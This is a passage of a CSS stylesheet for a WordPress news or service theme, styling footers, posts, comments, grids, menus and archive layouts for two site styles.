  .footer-layout-12 #colophon .footer-sidebar {
    width: 16.66667%;
  }
}

@media (min-width: 992px) {
  .footer-layout-12 #colophon .footer-sidebar#footer-5 {
    width: 33.33333%;
  }
}

#colophon {
  background-color: #fff;
  color: #646464;
  padding: 1.48em 0 0;
}

#colophon h1, #colophon .error404 .error-404-icon, .error404 #colophon .error-404-icon, #colophon h2, #colophon h3, #colophon h4, #colophon h5, #colophon h6 {
  color: #333;
}

#colophon a {
  color: #646464;
}

#colophon a:hover, #colophon a:focus {
  color: #ff4064;
}

#colophon ul,
#colophon p:last-child {
  margin-bottom: 0;
}

.copyright {
  font-size: 12px;
  line-height: 1.2;
  padding: 0.49333em 0;
  background-color: #f2f2f2;
  color: #646464;
}

.copyright a {
  color: #646464;
}

.copyright a:hover, .copyright a:focus {
  color: #ff4064;
}

/* Single */
.single #main > article {
  clear: both;
  padding-bottom: 0.74em;
  margin-bottom: 0.74em;
}

.single #main > article:before, .single #main > article:after {
  clear: both;
  content: '';
  display: table;
}

.single #main > article > *:last-child {
  margin-bottom: 0;
}

.entry-header {
  margin-bottom: 0.74em;
  padding-bottom: 0.74em;
}

.entry-header > * {
  margin: 0;
}

.entry-header > * + * {
  margin-top: 0.74em;
}

.entry-title {
  -webkit-hyphens: auto;
      -ms-hyphens: auto;
          hyphens: auto;
}

.entry-meta {
  color: #ababab;
  font-size: 13px;
}

.entry-meta a {
  color: #ababab;
}

.entry-meta a:hover {
  color: #ff4064;
}

.entry-meta time.updated {
  display: none;
}

.entry-meta time.updated.published {
  display: inline;
}

.entry-content {
  margin-bottom: 1.48em;
}

.entry-footer {
  margin-bottom: 1.48em;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-top: -1.48em;
}

.entry-footer > * {
  margin: 1.48em 0 0;
}

.tags-list a {
  background: #f2f2f2;
  font-size: 11px;
  padding: 2px 5px;
  color: #646464;
  white-space: nowrap;
}

.tags-list a:hover {
  background-color: #e6e6e6;
}

.tags-list .divider {
  opacity: 0;
}

.social-sharing:before, .social-sharing:after {
  clear: both;
  content: '';
  display: table;
}

.social-sharing li {
  display: block;
  float: left;
  margin-right: 10px;
}

.social-sharing li span {
  display: none;
}

.social-sharing li:last-child {
  margin-right: 0;
}

.social-sharing a {
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 20px;
  transition: all 1s;
  border: 1px solid;
}

.social-sharing a:hover {
  transition: all 1s;
}

.social-sharing.classic li {
  margin: 0;
}

.author-box {
  border: 1px solid #ebebeb;
  padding: 0.74em;
  background: #f2f2f2;
  width: 100%;
}

.author-box::after {
  clear: both;
  content: "";
  display: table;
}

.author-box .avatar-wrap {
  float: left;
  display: block;
  margin-right: 1.48em;
}

.author-box .author-name {
  color: #646464;
  font-size: 21.1806px;
  font-weight: bold;
  text-transform: uppercase;
}

.author-box .author-name:hover {
  color: #ff4064;
}

.vietmoz-related-posts {
  margin-bottom: 1.48em;
}

/* Comment */
.comments-title,
.comment-reply-title {
  font-size: 17.22px;
}

.comment-body {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 1.48em;
  padding-bottom: 1.48em;
  position: relative;
}

.bypostauthor .comment-body {
  border-color: #ff4064;
}

.comment-body .reply a {
  position: absolute;
  top: 0;
  right: 0;
  text-transform: uppercase;
  color: #646464;
}

.comment-body .reply a:hover {
  color: #ff4064;
}

#cancel-comment-reply-link {
  border: 1px solid #ebebeb;
  border-radius: 2px;
  padding: 3px 0.37em;
  color: #646464;
  font-size: 11.38211px;
  vertical-align: text-top;
}

#cancel-comment-reply-link:hover {
  color: #ff4064;
  border-color: #ff4064;
}

.comment-meta {
  margin-bottom: 0.74em;
}

.comment-meta:before, .comment-meta:after {
  clear: both;
  content: '';
  display: table;
}

.comment-author {
  color: #646464;
}

.comment-author a {
  color: #646464;
}

.comment-author a:hover {
  color: #ff4064;
}

.comment-metadata {
  color: #ababab;
  font-size: 11.38211px;
}

.comment-metadata a {
  color: #ababab;
}

.comment-metadata a:hover {
  color: #323232;
}

.comment-content > p:last-child {
  margin-bottom: 0;
}

.children .comment-content {
  padding-left: 1.48em;
}

.comment-list {
  padding: 0;
  list-style: none;
}

.comment-list .avatar {
  width: 75px;
  height: auto;
  float: left;
  margin-right: 0.74em;
}

.comment-list .children {
  list-style: none;
}

.comment-list .children .avatar {
  width: 40px;
}

#respond {
  margin-bottom: 1.48em;
}

.comment-form-author,
.comment-form-email,
.comment-form-url {
  width: 32%;
  margin-right: 2%;
  float: left;
}

.comment-form-url {
  margin-right: 0;
}

/* Page */
.page-header,
.page-content,
.page-footer {
  margin-bottom: 1.48em;
}

.page-content:before, .page-content:after {
  clear: both;
  content: '';
  display: table;
}

.page-template-page-full-width #primary {
  width: 100%;
}

/* Grid */
.grid-item {
  width: 100%;
  margin-bottom: 1.48em;
}

.grid-item > * {
  margin: 0;
}

.grid-item > * + * {
  margin-top: 0.74em;
}

.grid {
  margin-right: -15px;
  margin-left: -15px;
}

.grid .grid-item {
  padding: 0 15px;
}

.grid.column-2 .grid-item {
  width: 50%;
}

@media screen and (max-width: 767px) {
  .grid.column-2 .grid-item {
    width: 49.9%;
  }
}

@media screen and (max-width: 479px) {
  .grid.column-2 .grid-item {
    width: 100%;
  }
}

.grid.column-3 .grid-item {
  width: 33.3%;
}

@media screen and (max-width: 665px) {
  .grid.column-3 .grid-item {
    width: 49.9%;
  }
}

@media screen and (max-width: 479px) {
  .grid.column-3 .grid-item {
    width: 100%;
  }
}

.grid.column-4 .grid-item {
  width: 25%;
}

@media screen and (max-width: 991px) {
  .grid.column-4 .grid-item {
    width: 33.3%;
  }
}

@media screen and (max-width: 665px) {
  .grid.column-4 .grid-item {
    width: 49.9%;
  }
}

@media screen and (max-width: 479px) {
  .grid.column-4 .grid-item {
    width: 100%;
  }
}

.post-title {
  -webkit-hyphens: auto;
      -ms-hyphens: auto;
          hyphens: auto;
}

.post-thumbnail a,
.post-thumbnail img {
  display: block;
}

.sticky {
  border: 1px solid #ebebeb;
  padding: 0.74em;
}

.medium .sticky {
  padding-bottom: 0;
}

.grid .sticky {
  border: none;
}

.loop-wrapper.archive-style-1 article:before, .loop-wrapper.archive-style-1 article:after {
  clear: both;
  content: '';
  display: table;
}

.loop-wrapper.archive-style-1 .post-thumbnail {
  width: 31%;
  float: left;
  margin-right: 1.48em;
  margin-bottom: 0.74em;
}

@media screen and (max-width: 479px) {
  .loop-wrapper.archive-style-1 .post-thumbnail {
    width: 100%;
    float: none;
    margin-right: 0;
    margin-bottom: 0;
  }
}

@media screen and (max-width: 479px) {
  .loop-wrapper.archive-style-1 .post-thumbnail img {
    width: 100%;
  }
}

.loop-wrapper.archive-style-1 .post-info {
  width: calc(69% - 1.48em);
  float: left;
  margin-top: 0;
}

@media screen and (max-width: 479px) {
  .loop-wrapper.archive-style-1 .post-info {
    width: 100%;
    float: none;
    margin-top: 0.74em;
  }
}

.loop-wrapper.archive-style-1 .post-title {
  margin-top: 0;
  font-size: 14px;
  margin-bottom: 20px;
}

@media screen and (max-width: 479px) {
  .loop-wrapper.archive-style-1 .post-title {
    margin-top: 0.74em;
  }
}

.error404 #masthead,
.error404 #colophon,
.error404 .title-bar,
.error404 .copyright {
  display: none;
}

.error404 #primary {
  background: #ffffff;
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-line-pack: center;
      align-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 100%;
  z-index: 20;
}

.error404 .error-404-icon {
  font-weight: bold;
  margin-bottom: 40px;
  color: #646464;
  font-size: 90.21402px;
}

.error404 .back-to-home a {
  font-weight: bold;
}

.mc4wp-form-fields {
  position: relative;
}

.mc4wp-form-fields:before, .mc4wp-form-fields:after {
  clear: both;
  content: '';
  display: table;
}

.mc4wp-form-fields input {
  display: block;
  margin-bottom: 0;
  line-height: 38px !important;
  padding-top: 0;
  padding-bottom: 0;
}

.mc4wp-form-fields input[type="email"] {
  width: calc( 100% - 120px);
  float: left;
}

.mc4wp-form-fields input[type="submit"] {
  float: right;
  width: 100px;
  position: absolute;
  top: 0;
  right: 0;
}

/* Website Style 1 */
.website-style-1 {
  /* Widget Hot News */
  /* Wiget Thumnail */
  /* Widget List Post By Category */
  /* Widget Category Posts List */
  /* Single */
}

@media screen and (max-width: 991px) {
  .website-style-1 .home-sidebar {
    display: none;
  }
}

@media screen and (max-width: 991px) {
  .website-style-1 .main-home-content {
    width: 100%;
  }
}

.website-style-1 #colophon {
  padding-top: 40px;
}

.website-style-1 #colophon .footer-widget .widget-title {
  position: relative;
  font-size: 14px;
  color: #333333;
  text-transform: uppercase;
  margin-bottom: 25px;
  padding-left: 0;
}

.website-style-1 #colophon .footer-widget .widget-title:after {
  background: #ff4064;
  position: absolute;
  content: "";
  width: 20px;
  height: 2px;
  left: 0;
  bottom: -10px;
}

.website-style-1 #colophon .footer-widget ul {
  list-style: none;
  padding-left: 0;
}

.website-style-1 #colophon .footer-widget ul li {
  padding: 5px 0;
}

.website-style-1 #colophon .footer-widget ul li a:hover {
  color: #ff4064;
  cursor: pointer;
}

.website-style-1 #colophon .bottom-footer {
  border-top: 1px solid #ff4064;
  border-bottom: 1px solid #ff4064;
  padding: 40px 0;
}

.website-style-1 #colophon .bottom-footer .footer-tag ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.website-style-1 #colophon .bottom-footer .footer-tag ul li {
  display: inline-block;
  padding: 0 10px;
}

.website-style-1 #colophon .bottom-footer .footer-tag ul li a {
  color: #333333;
  position: relative;
}

.website-style-1 #colophon .bottom-footer .footer-tag ul li a:after {
  content: "";
  position: absolute;
  border-right: 1px solid #999999;
  right: -10px;
  top: 0;
  width: 1px;
  height: 100%;
}

.website-style-1 #colophon .bottom-footer .footer-tag ul li a:hover {
  color: #ff4064;
  cursor: pointer;
}

.website-style-1.single .vietmoz-title {
  font-size: 24px;
  margin: 0;
  margin-bottom: 15px;
  font-weight: 600;
  color: #333;
  border-bottom: 1px solid #ff3333;
  padding-bottom: 8px;
}

.website-style-1.single .vietmoz-title:hover {
  color: #ff4064;
  cursor: pointer;
}

.website-style-1.single .entry-meta {
  font-weight: 300;
}

.website-style-1.single .tags-list a {
  background: #e6e6e6;
  padding: 0 10px;
  line-height: 20px;
  margin-right: 5px;
  display: inline-block;
}

.website-style-1.category .vietmoz-title {
  font-size: 24px;
  font-weight: 300;
  text-transform: uppercase;
  padding-bottom: 8px;
  margin-bottom: 15px;
  border-bottom: 1px solid #ff3333;
}

.website-style-1.category .vietmoz-title:hover {
  color: #ff4064;
  cursor: pointer;
}

.website-style-1.category article {
  padding: 15px 0 6px;
  border-top: 1px solid #ebebeb;
}

.website-style-1.category .term-description {
  overflow: hidden;
  margin-bottom: 20px;
}

.website-style-1.category .term-description h2 {
  font-size: 18px;
  color: #ff3333;
  margin-bottom: 20px;
  position: relative;
  padding-left: 24px;
}

@media (max-width: 320px) {
  .website-style-1.category .term-description h2 {
    font-size: 16px;
    margin-bottom: 10px;
  }
}

.website-style-1.category .term-description h2::before {
  content: "";
  position: absolute;
  background: url(../images/icon-list.png) no-repeat;
  width: 13px;
  height: 14px;
  left: 0;
  top: 50%;
  -webkit-transform: translate3d(0, -50%, 0);
          transform: translate3d(0, -50%, 0);
}

.website-style-1.category .term-description ul {
  padding: 0;
  margin: 0;
  -webkit-column-count: 3;
  /* Chrome, Safari, Opera */
  -moz-column-count: 3;
  /* Firefox */
  column-count: 3;
}

@media (max-width: 414px) {
  .website-style-1.category .term-description ul {
    -webkit-column-count: 2;
    /* Chrome, Safari, Opera */
    -moz-column-count: 2;
    /* Firefox */
    column-count: 2;
  }
}

@media (max-width: 320px) {
  .website-style-1.category .term-description ul {
    -webkit-column-count: 1;
    /* Chrome, Safari, Opera */
    -moz-column-count: 1;
    /* Firefox */
    column-count: 1;
  }
}

.website-style-1.category .term-description ul li {
  list-style: none;
}

.website-style-1.category .term-description ul li a {
  color: #333;
  position: relative;
  padding-left: 15px;
  font-weight: 600;
}

.website-style-1.category .term-description ul li a::after {
  content: "";
  background: #ff4064;
  width: 4px;
  height: 4px;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate3d(0, -50%, 0);
          transform: translate3d(0, -50%, 0);
}

.website-style-1.category .term-description ul li a:hover {
  cursor: pointer;
  color: #ff4064;
}

.website-style-1 .vmz_hotnews .style-default {
  float: left;
  width: 100%;
  margin-bottom: 20px;
}

.website-style-1 .vmz_hotnews .style-default .item-large {
  float: left;
  width: 67.23%;
}

@media (max-width: 736px) {
  .website-style-1 .vmz_hotnews .style-default .item-large {
    width: 60%;
  }
}

@media (max-width: 414px) {
  .website-style-1 .vmz_hotnews .style-default .item-large {
    width: 100%;
    margin-bottom: 15px;
  }
}

.website-style-1 .vmz_hotnews .style-default .item-large .img-featured {
  width: 100%;
  height: auto;
  margin-bottom: 15px;
  overflow: hidden;
}

.website-style-1 .vmz_hotnews .style-default .item-large .img-featured img {
  max-height: 347px;
  width: 100%;
}

.website-style-1 .vmz_hotnews .style-default .item-large .title {
  font-size: 16px;
  font-weight: 600;
  color: #333;
  line-height: 24px;
  margin-bottom: 5px;
  display: block;
}

.website-style-1 .vmz_hotnews .style-default .item-large .title:hover {
  cursor: pointer;
  color: #ff4064;
}

.website-style-1 .vmz_hotnews .style-default .item-large .short-content {
  color: #666;
  font-weight: 350;
}

.website-style-1 .vmz_hotnews .style-default .item-list {
  float: left;
  width: 32.77%;
  padding-left: 20px;
}

.website-style-1 .vmz_hotnews .style-default .item-list .list-news {
  list-style: square;
  padding-left: 15px;
  margin: 0;
}

@media (max-width: 736px) {
  .website-style-1 .vmz_hotnews .style-default .item-list {
    width: 40%;
  }
}

@media (max-width: 414px) {
  .website-style-1 .vmz_hotnews .style-default .item-list {
    width: 100%;
    padding-left: 0;
  }
}

.website-style-1 .vmz_hotnews .style-default .item-list .text-head {
  font-size: 14px;
  background: #ff3333;
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
  padding-left: 10px;
  line-height: 20px;
  margin-bottom: 10px;
}

.website-style-1 .vmz_hotnews .style-default .item-list a {
  display: block;
  position: relative;
  color: #333;
}

.website-style-1 .vmz_hotnews .style-default .item-list a:hover {
  color: #ff4064;
}

.website-style-1 .shortcode-thumnail {
  margin-left: -8px;
  margin-right: -8px;
  margin-bottom: 20px;
}

.website-style-1 .shortcode-thumnail .vc_col-sm-3 .vc_column-inner {
  padding-left: 8px;
  padding-right: 8px;
}

.website-style-1 .vmz_thumbnail .thumbnail-img {
  margin-bottom: 8px;
}

.website-style-1 .vmz_thumbnail .thumbnail-img img {
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .website-style-1 .vmz_thumbnail .thumbnail-img {
    width: 40%;
    float: left;
    padding-right: 10px;
  }
}

.website-style-1 .vmz_thumbnail .thumnail-content {
  width: 100%;
}

@media (max-width: 320px) {
  .website-style-1 .vmz_thumbnail .thumnail-content {
    display: block;
  }
}

.website-style-1 .vmz_thumbnail .thumnail-content .title {
  padding-bottom: 6px;
  line-height: 18px;
}

@media (max-width: 500px) {
  .website-style-1 .vmz_thumbnail .thumnail-content .title {
    min-height: 60px;
  }
}

.website-style-1 .vmz_thumbnail .thumnail-content .title a {
  color: #333;
  font-weight: 600;
  display: block;
}

.website-style-1 .vmz_thumbnail .thumnail-content .title a:hover {
  text-decoration: none;
  cursor: pointer;
  color: #ff4064;
}

.website-style-1 .vmz_thumbnail .thumnail-content .des {
  font-size: 13px;
  font-weight: 350;
  color: #666;
}

@media (max-width: 414px) {
  .website-style-1 .vmz_thumbnail .thumnail-content .des {
    display: none;
  }
}

.website-style-1 .list-category-posts .link-title {
  position: relative;
}

.website-style-1 .list-category-posts .link-title .head-title {
  background-color: #f9f9f9;
  color: #ff4064;
  font-weight: 400;
  font-size: 18px;
  padding: 7px 0;
  margin-bottom: 15px;
  text-transform: uppercase;
  border-top: 2px solid #ff3333;
  border-bottom: 1px solid #ccc;
}

.website-style-1 .list-category-posts .link-title .head-title:hover {
  color: #ff4064;
  cursor: pointer;
}

.website-style-1 .list-category-posts .link-title .head-title a {
  color: #ff4064;
}

.website-style-1 .list-category-posts .link-title .head-title a:hover {
  color: #333;
  cursor: pointer;
}

.website-style-1 .list-category-posts .link-title .head-title .ion-arrow-right-b {
  color: #ff3333;
  padding-left: 6px;
}

@media (max-width: 500px) {
  .website-style-1 .list-category-posts .link-title .head-title .ion-arrow-right-b {
    display: none;
  }
}

.website-style-1 .list-category-posts .link-title .link-custom {
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate3d(0, -50%, 0);
          transform: translate3d(0, -50%, 0);
}

@media (max-width: 568px) {
  .website-style-1 .list-category-posts .link-title .link-custom {
    display: none;
  }
}

.website-style-1 .list-category-posts .link-title .link-custom ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.website-style-1 .list-category-posts .link-title .link-custom ul li {
  display: inline-block;
}

.website-style-1 .list-category-posts .link-title .link-custom ul li:last-child a {
  border-right: 0;
}

.website-style-1 .list-category-posts .link-title .link-custom ul li a {
  color: #333;
  font-size: 13px;
  border-right: 1px solid #ccc;
  padding: 0 8px;
}

@media (max-width: 667px) {
  .website-style-1 .list-category-posts .link-title .link-custom ul li a {
    padding: 0 5px;
  }
}

.website-style-1 .list-category-posts .link-title .link-custom ul li a:hover {
  color: #ff4064;
  cursor: pointer;
}

.website-style-1 .widget_post_list .list-post-item {
  background: #f9f9f9;
  padding: 0 10px 10px 20px;
  margin: 0;
}

.website-style-1 .default-related-posts h3 {
  background: #f9f9f9;
  font-size: 18px;
  color: #ff4064;
  border-top: 2px solid #ff3333;
  border-bottom: 1px solid #ccc;
  line-height: 38px;
  text-transform: uppercase;
  margin: 0;
  margin-bottom: 15px;
}

.website-style-1 .default-related-posts .posts-list {
  -webkit-column-count: 3;
  /* Chrome, Safari, Opera */
  -moz-column-count: 3;
  /* Firefox */
  column-count: 3;
}

.website-style-1 .default-related-posts .posts-list li {
  position: relative;
}

.website-style-1 .default-related-posts .posts-list li:before {
  content: "";
  background: #0342ac;
  width: 4px;
  height: 4px;
  position: absolute;
  left: 0;
  top: 10px;
}

.website-style-1 .default-related-posts .posts-list li a {
  color: #333;
  position: relative;
  padding-left: 10px;
  display: block;
}

.website-style-1 .default-related-posts .posts-list li a:hover {
  color: #ff4064;
  cursor: pointer;
}

.website-style-1 .vmz-mega-menu.menu-mega-has-children {
  padding-right: 25px;
}

@media screen and (max-width: 767px) {
  .website-style-1 .vmz-mega-menu.menu-mega-has-children {
    padding-right: 0;
  }
}

.website-style-1 .vmz-mega-menu > a {
  position: relative;
}

.website-style-1 .vmz-mega-menu > a:after {
  content: "\f3d0";
  font-family: Ionicons;
  position: absolute;
  right: -25px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  color: #ffffff;
}

.website-style-1 .vmz-mega-menu .megamenu {
  background: #ffffff;
  position: absolute;
  width: 100%;
  float: left;
  left: 0;
  margin: 0;
  border: 1px solid #ebebeb;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
  display: none;
}

.website-style-1 .vmz-mega-menu .megamenu .tab-content {
  display: none;
}

.website-style-1 .vmz-mega-menu .megamenu .tab-show {
  display: block;
}

.website-style-1 .vmz-mega-menu .megamenu .tab-titles {
  background: #fafafa;
  width: 218px;
  max-width: 218px;
  float: left;
  text-align: right;
  padding: 22px 0 16px 0;
  overflow-x: hidden;
  overflow-y: auto;
  max-height: 252px;
  position: relative;
}

.website-style-1 .vmz-mega-menu .megamenu .tab-titles li {
  color: #333;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  padding: 5px 22px;
}

.website-style-1 .vmz-mega-menu .megamenu .tab-titles li a {
  line-height: 25px;
}

.website-style-1 .vmz-mega-menu .megamenu .tab-titles li:hover {
  background: #ffffff;
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
}

.website-style-1 .vmz-mega-menu .megamenu .tab-titles li:hover a {
  background: none;
}

.website-style-1 .vmz-mega-menu .megamenu .right-content {
  float: left;
  padding: 22px 0 16px 0;
  width: calc(100% - 218px);
}

.website-style-1 .vmz-mega-menu .megamenu .right-content .item-post {
  width: 202px;
  min-height: 202px;
  float: left;
  margin-left: 22px;
}

.website-style-1 .vmz-mega-menu .megamenu .right-content .item-post .img-item img {
  width: 100%;
  height: auto;
}

.website-style-1 .vmz-mega-menu .megamenu .right-content .item-post-cat {
  display: none;
}

.website-style-1 .vmz-mega-menu .megamenu .right-content .item-post-cat.active {
  display: block;
}

.website-style-2.home {
  background: #ffffff;
}

.website-style-2:not(.home) #content, .website-style-2.home.blog #content {
  padding-top: 0px;
}

.website-style-2:not(.home) #content .row #primary .site-main, .website-style-2.home.blog #content .row #primary .site-main {
  padding: 20px 9px;
  background: #ffffff;
}

@media screen and (max-width: 991px) {
  .website-style-2:not(.home) #content .row #primary .site-main, .website-style-2.home.blog #content .row #primary .site-main {
    padding: 0;
  }
}

.website-style-2 #masthead {
  background: #ffffff;
}

.website-style-2 .top-bar {
  line-height: 27px;
  height: 27px;
  border-bottom: 1px solid #ebebeb;
}

.website-style-2 .top-bar .right-content ul li {
  list-style: none;
  float: left;
}

.website-style-2 .top-bar .right-content ul li:last-child a {
  border-right: 0;
  padding-right: 0;
}

.website-style-2 .top-bar .right-content ul li a {
  padding: 0 10px;
  border-right: 1px solid #ebebeb;
}

.website-style-2 .header-v1-alt .right-hotline {
  height: 36px;
  line-height: 36px;
  background: #ff9900;
  color: #ffffff;
  text-transform: uppercase;
  text-align: center;
  width: 185px;
}

.website-style-2 .header-v1-alt .right-hotline.ion-ios-telephone::before {
  margin-right: 5px;
}

.website-style-2 .header-v1-alt .container {
  position: relative;
}

.website-style-2 .header-v1-alt .container .search-box {
  position: absolute;
  right: 15px;
  top: 50%;
  -webkit-transform: translate3d(0, -50%, 0);
          transform: translate3d(0, -50%, 0);
}

.website-style-2 .header-v1-alt .container .search-box .ion-search {
  color: #ffffff;
  font-size: 18px;
}

.website-style-2 .header-v1-alt .container .search-box input[type="text"] {
  border: 1px solid #ddd;
  border-radius: 1px;
  float: right;
  margin-top: 0;
  padding: 5px;
  background: #f9f9f9;
  margin-bottom: 0;
}

.website-style-2 .header-v1-alt .container .search-box input:focus[type="text"] {
  box-shadow: none;
}

.website-style-2 .header-v1-alt .container .search-box input[type="submit"] {
  position: absolute;
  right: 8px;
  background: url("../images/search.png") no-repeat 8px 8px;
  background-color: #ff4064;
  border: medium none;
  cursor: pointer;
  float: right;
  height: 36px;
  outline: medium none;
  width: 36px;
}

.website-style-2 .header-v1-alt .container .search-box .des-search-form {
  background: #fff;
  position: absolute;
  top: 31px;
  right: 0;
  padding: 10px;
  z-index: 1;
  box-shadow: 0px 3px 13px 0px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 3px 13px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 3px 13px 0px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0px 3px 13px 0px rgba(0, 0, 0, 0.2);
  border: 1px solid #dedede;
  width: 300px;
  display: none;
}

.website-style-2 .header-v1-alt .container .search-box .des-search-form .input-group {
  overflow: hidden;
}

.website-style-2 .header-v1-alt .container .search-box .arrow-up {
  width: 0;
  height: 0;
  border-left: 8px solid transparent;
  border-right: 8px solid transparent;
  border-bottom: 8px solid #ff9900;
  height: 20px;
  position: absolute;
  top: -21px;
  right: 0px;
}

.website-style-2 .vietmoz-menu > li.menu-item-has-children:after {
  content: "\f104";
}

.website-style-2 .vietmoz-menu ul {
  background: #e9ebe9;
}

.website-style-2 .vietmoz-menu ul li {
  border-left: 4px solid transparent;
  background: rgba(255, 255, 255, 0.1);
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}

.website-style-2 .vietmoz-menu ul li a {
  text-transform: uppercase;
  border-bottom: 0;
  color: #333333;
}

.website-style-2 .vietmoz-menu ul li:hover {
  border-left: 4px solid #ff9900;
}

.website-style-2 .vietmoz-menu ul li:hover a {
  background: rgba(255, 255, 255, 0.1);
  border-bottom: 0;
}

.website-style-2.archive .vietmoz-title, .website-style-2 .page .vietmoz-title {
  font-size: 48px;
  text-transform: uppercase;
  padding-bottom: 10px;
  margin-bottom: 30px;
  border-bottom: 1px solid #ebebeb;
}

@media screen and (max-width: 479px) {
  .website-style-2.archive .vietmoz-title, .website-style-2 .page .vietmoz-title {
    margin-bottom: 10px;
    font-size: 20px;
  }
}

.website-style-2.single .vietmoz-title {
  font-size: 24px;
}

.website-style-2.archive .loop-wrapper article {
  padding-bottom: 24px;
  margin-bottom: 24px;
  border-bottom: 1px solid #ebebeb;
}

.website-style-2.archive .loop-wrapper article:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}

.website-style-2.archive .loop-wrapper article .post-thumbnail {
  margin-bottom: 0;
}

.website-style-2.archive .loop-wrapper article .post-info .post-title {
  font-size: 24px;
  margin-bottom: 5px;
}

.website-style-2.archive .loop-wrapper article .post-info .entry-meta {
  padding-bottom: 5px;
}

.website-style-2.archive .loop-wrapper article .post-info .post-excerpt {
  margin-bottom: 0;
}

.website-style-2.archive .loop-wrapper article .post-info .detail {
  float: right;
  color: #ffae01;
}

.website-style-2.archive .img-custom {
  position: relative;
  margin-bottom: 45px;
}

@media screen and (max-width: 479px) {
  .website-style-2.archive .img-custom {
    margin-bottom: 15px;
  }
}

.website-style-2.archive .img-custom .img-contact {
  position: absolute;
  left: 0;
  bottom: 0;
}

.website-style-2.archive .info-contact {
  font-size: 18px;
  color: #ff3333;
  text-align: center;
  padding: 25px 15px;
  border: 1px dashed #ebebeb;
  margin-bottom: 50px;
}

.website-style-2.archive .layout-service {
  margin-bottom: 35px;
}

.website-style-2.archive .layout-service > h2 {
  padding-left: 30px;
  position: relative;
}

@media screen and (max-width: 991px) {
  .website-style-2.archive .layout-service > h2 {
    font-size: 18px;
    padding-left: 20px;
    line-height: 24px;
  }
}

.website-style-2.archive .layout-service > h2:before {
  content: "\f2f6";
  color: #ff9900;
  font-family: Ionicons;
  position: absolute;
  left: 0;
  top: 0;
}

@media screen and (max-width: 991px) {
  .website-style-2.archive .layout-service > h2:before {
    font-size: 18px;
  }
}

.website-style-2.archive .related-service .heade-text {
  font-size: 24px;
  text-transform: uppercase;
  margin-bottom: 35px;
}

.website-style-2.archive .related-service .list-item-cat .item .item-img {
  margin-bottom: 20px;
}

.website-style-2.archive .related-service .list-item-cat .item .item-title {
  font-size: 18px;
  text-transform: uppercase;
  color: #333333;
}

.website-style-2.archive .related-service .list-item-cat .item .item-title:hover {
  color: #ff4064;
}

.website-style-2 .footer-sidebar h3 {
  text-transform: uppercase;
  font-size: 14px;
  margin-bottom: 20px;
  font-family: Roboto;
}

.website-style-2 .footer-sidebar ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.website-style-2 .footer-sidebar ul li {
  padding-bottom: 15px;
}

.website-style-2 .copyright {
  padding: 14px 0;
}

.website-style-2 .copyright .footer-logo {
  float: left;
  width: 82.9%;
  position: relative;
}

.website-style-2 .copyright .footer-logo::after {
  content: "";
  position: absolute;
  right: 0px;
  top: 50%;
  border-bottom: 1px solid #097031;
  -webkit-transform: translate3d(0, -50%, 0);
          transform: translate3d(0, -50%, 0);
  height: 1px;
  width: 49%;
}

.website-style-2 .copyright .text-copyright {
  float: right;
  padding-top: 14px;
}

.website-style-2 .row-service {
  padding: 15px 0 50px;
}

@media screen and (max-width: 479px) {
  .website-style-2 .row-service {
    padding: 0 0 15px;
  }
}

.website-style-2 .row-img-right {
  padding: 15px 0 50px;
}

.website-style-2 .pagination {
  text-align: right;
}

.website-style-2 .pagination .nav-links .page-numbers {
  text-align: center;
  border: 1px solid #ebebeb;
  margin: 0 5px;
}

.website-style-2 .pagination .nav-links .page-numbers.current, .website-style-2 .pagination .nav-links .page-numbers:hover {
  background: #ffae01;
  border: 1px solid #ffae01;
  color: #ffffff;
}

.website-style-2 #secondary .widget-title {
  position: relative;
  color: #333333;
  margin-bottom: 30px;
  padding-bottom: 10px;
  font-size: 24px;
  text-transform: uppercase;
}

.website-style-2 #secondary .widget-title:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  border-bottom: 2px solid #ff4064;
  width: 60px;
  height: 2px;
}

.website-style-2 #menu-dich-vu {
  list-style: none;
  padding: 0;
  margin: 0;
}

.website-style-2 #menu-dich-vu li {
  padding: 10px 0;
  border-bottom: 1px solid #ebebeb;
}

.website-style-2 #menu-dich-vu li:first-child {
  padding-top: 0;
}

.website-style-2 #menu-dich-vu li:last-child {
  padding-bottom: 0;
  border-bottom: 0;
}

.website-style-2 #menu-dich-vu li a {
  position: relative;
  padding-left: 20px;
  display: block;
  color: #333333;
}

.website-style-2 #menu-dich-vu li a:hover {
  color: #ff4064;
}

.website-style-2 #menu-dich-vu li a:after {
  content: "\f362";
  font-family: Ionicons;
  color: #ff9900;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate3d(0, -50%, 0);
          transform: translate3d(0, -50%, 0);
  width: 20px;
}

.website-style-2 .vietmoz-related-posts .posts-list {
  -webkit-column-count: 2;
  /* Chrome, Safari, Opera */
  -moz-column-count: 2;
  /* Firefox */
  column-count: 2;
}

@media screen and (max-width: 479px) {
